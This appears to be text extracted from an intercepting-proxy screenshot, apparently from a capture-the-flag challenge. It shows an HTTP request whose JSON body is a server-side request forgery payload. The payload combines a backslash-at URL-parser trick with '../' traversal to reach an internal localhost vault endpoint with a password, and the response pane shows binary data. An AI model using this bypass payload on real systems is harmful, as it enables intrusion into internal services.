 Request
Pretty Raw Hex
2 Host: 103.197.188.39:54321
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 S
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
7 Referer: http://103.197.188.39:54321/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: session=eyJ1c2VyX2lkIjo1fQ.aJtc_A.29TmfP_dz_i8sohvrNEdIGwMZac
10 Connection: keep-alive
11 Content-Type: application/json
12 Content-Length: 93
13
14 {
"url":"http://127.0.0.1:1337\\@scp-anomaly.com/../vault?password=p4ssw0rdnya_H1b_Jay4_J4ya"
}
Search
Response
Pretty Raw Hex Render
453 00110110 00111110 01010011 00111111 00100011 00110000 01101001 01010101 00101001 01001010 01000011
01010100 01110010 00101100 00111001 00110110 00111111 00111110 00101100 00101001 01001000 00100010
00111110 01110010 01000101 00110110 01010011 01100000 01000011 00110011 00111000 01101010 01010000
01010000 01100001 01000111 00100110 00101001 00100101 01001111 00110010 00101100 00101110 01011110